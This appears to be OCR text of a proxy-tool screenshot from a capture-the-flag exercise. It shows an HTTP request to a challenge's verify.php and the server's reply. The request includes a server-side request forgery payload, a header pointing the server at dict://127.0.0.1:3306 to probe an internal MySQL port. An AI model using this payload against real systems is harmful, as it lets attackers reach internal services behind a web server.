 uest
数据包扫描 美化 热加载 构造请求
GET /verify.php HTTP/1.1
Host ? : challenge.ilovectf.cn:30157
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
142.0.0.0 Safari/537.36 Edg/142.0.0.0
X-VERIFY-CODE-URL: dict://127.0.0.1:3306
Accept: */*
Referer: http://challenge.ilovectf.cn:30157/
119bytes / 10077ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Nov 2025 15:07:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 119
7
8 <p>本次登录的验证码为：</p><img src="./images/0c1951936a50d27a972ae830517f9872.bin"
alt="Verification Code"/>
远端地址:43.248.77.161:30157; 响
应时间:10077ms; 总耗时:10119m
s; URL:http://challenge.ilovectf.cn:
3...